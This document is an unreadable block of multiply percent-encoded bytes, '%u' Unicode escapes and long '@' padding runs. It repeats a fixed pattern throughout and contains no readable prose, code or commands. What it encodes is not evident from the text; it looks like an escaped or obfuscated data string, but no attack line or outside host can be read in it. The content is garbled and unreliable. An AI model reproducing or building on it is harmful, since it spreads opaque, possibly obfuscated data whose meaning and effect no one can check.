%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%25258B%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@%25255C%25255DNZM%2525u81BC%2525uD4A1%2525uD1D8%2525uE66F%2525u67BCMZkH*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252586B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%252596B%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252586%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%25258E%2525DD%2525DD%2525D3%2525A0%25255D%252560H*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%252595%2525CD%2525C6%2525C5%2525C9%2525D7%252594%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525D5%2525C8%252587%252587%2525D9%2525D7%2525CA%2525D3%252590%252560qok%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C4%2525D3%2525D6%252591%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560%2525u81DA%2525uD4A1%2525uA8BC%2525uCDB8%2525u783Dk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%25259A%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%25258F%2525D1%2525E7%2525A5%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252586%2525D3%2525E3%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525AC%2525u55F5%2525uCDB8%2525uC986%2525uAD3E%2525u5BF5k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596S%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525D2%2525D3%2525C9%252592%252599%2525D5%2525D7%2525D3%252587B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597T%252560zk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%2525A1%2525D5%2525C3%2525CE%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u755D%2525uC3C6%2525uB49D%2525uFBEA%2525u961F%2525u5433%2525uBC44%2525u6878k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596S%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596v%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u526E%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5E23%2525uB167%2525uA265%2525uC6E4%2525u7821KK%2525u7EDF%2525uD0EA%2525u5267k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%252587%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252595%2525D1%2525D7%2525E2%252596B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AD%2525B1%2525D7%2525E2%252596%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%2525AA%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%25259F%2525E1%2525E6%252599%252560H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252585%2525C8%2525D1%2525D8%25258E%252560z%2525AF%2525E3%2525D1%2525CF%25258E%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597T%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACz%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252592%2525D1%2525D3%2525E5%2525D8%252592%252592%2525DD%2525E8%2525DC%2525CD%2525CF%2525CF%2525D5%2525DD%2525D8%2525DD%252590B%252589%2525CD%2525A1_%252591%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597w%2525BD%2525E8%252592%252560zk%2525A2%2525E3%2525D1%2525CF%2525ACzk%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@@@@@%25255C%25255DNZM%2525u685C%2525uC74B%2525uEB03%2525uF202%2525u662EMZkH*@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%252592%252560H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%2525A1%2525DD%2525DD%2525E0%2525D1%252587%252560H*@@@@@@@@@@@@@@@@@%2525u55D7%2525uCDB8%2525uE03D%2525uC74B%2525uEB03%2525uF202%2525u6618*@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@@@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uA506%2525uEBCC%2525uCC8D%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560qS%2525u4F6D%2525uB543%2525uFBEA%2525uE4D7%2525uC6E4%2525u783Dk%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5A5F%2525uC724%2525uD1C3%2525u6616K%25255DR%2525u4F6D%2525uA153%2525u510F%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZQc%2525A2%2525E8%252598PPX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uB1AC%2525uD4A1%2525uA8BC%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560sU%2525u4F6D%2525uB4BD%2525uC0C7%2525uC14D%2525uFBEA%2525u9630k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5446%2525uBC44%2525u6878k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKKH%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u782Ae%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C